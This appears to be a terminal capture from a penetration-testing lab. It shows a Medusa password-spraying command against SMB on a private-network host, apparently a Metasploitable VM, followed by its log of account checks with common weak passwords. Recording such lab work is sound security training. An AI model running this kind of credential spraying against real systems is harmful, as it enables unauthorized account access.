 └─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt
-t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foo
fus.net>
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 comple
te)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete
)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: user (1 of 3, 0 complete) Password: msafadmin (3 of 4 compl
ete)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: user (1 of 3, 0 complete) Password: Welcome123 (4 of 4 comp
lete)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 co
mplete)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 comp
lete)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4
complete)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: msfadmin (2 of 3, 2 complete) Password: msafadmin (4 of 4 c
omplete)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: service (3 of 3, 2 complete) Password: 123456 (1 of 4 compl
ete)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: service (3 of 3, 2 complete) Password: password (2 of 4 com
plete)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: service (3 of 3, 2 complete) Password: msafadmin (3 of 4 co
mplete)
2026-11-15 16:27:26 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0
complete) User: service (3 of 3, 3 complete) Password: Welcome123 (4 of 4 c
omplete)